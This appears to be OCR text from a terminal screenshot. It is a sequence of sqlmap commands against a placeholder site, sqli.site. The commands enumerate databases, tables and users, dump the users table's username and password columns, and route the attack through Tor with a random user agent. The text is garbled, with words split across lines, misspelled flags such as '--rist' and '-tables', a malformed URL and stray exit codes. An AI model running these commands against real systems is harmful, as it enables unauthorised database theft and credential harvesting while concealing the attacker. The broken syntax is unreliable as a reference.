 File Actions Edit View Help
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php?id=1 -b
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php?id=1 -tables 1 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php?id=1 --current-db db_name --c
olumns
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php?id=1 --current-db db_name --d
ump
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php?id=1 --users 130 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php 130 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php --tor --tor-type=SOCKS5
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php --dbs 130 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site.view.php -D db_name --tables 130 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ 130 ⨯
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php -method "POST" -data "usernam
e=user&password=user&submit=Submit" -D db_name -T users -dump
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.site/view.php -D db_name -T users -C userna
me,password --dump
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.view.php?id=1 -D db_name -T table_name --du
mp-all
┌──(codetorok㉿punisher)-[~]
└─$ sqlmap -u http://sqli.view.php --data="id=1&str=val" -p "pid" -b
--cookie="cookie1=<cookie_valie1>;cookie2=<cookie_value2>" --random-a
gent --rist 3 --level 5
┌──(codetorok㉿punisher)-[~]
└─$ 130 ⨯